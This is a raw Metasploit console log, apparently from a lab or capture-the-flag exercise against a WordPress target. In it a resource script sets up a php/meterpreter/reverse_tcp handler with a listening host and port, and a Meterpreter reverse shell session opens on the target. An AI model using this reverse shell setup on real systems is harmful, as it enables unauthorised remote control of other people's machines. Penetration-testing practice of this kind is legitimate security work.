 Metasploit tip: Enable HTTP request and response logging
with set HttpTrace true
[*] Processing wordpress.rc for ERB directives.
resource (wordpress.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (wordpress.rc)> set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
resource (wordpress.rc)> set LHOST 192.168.49.104
LHOST => 192.168.49.104
resource (wordpress.rc)> set LPORT 80
LPORT => 80
resource (wordpress.rc)> exploit
[*] Started reverse TCP handler on 192.168.49.104:80
[*] Sending stage (39282 bytes) to 192.168.104.88
[*] Meterpreter session 1 opened (192.168.49.104:80 -> 192.168.104.88:35908) at 2021-04-03 07:37:14 -0400
meterpreter >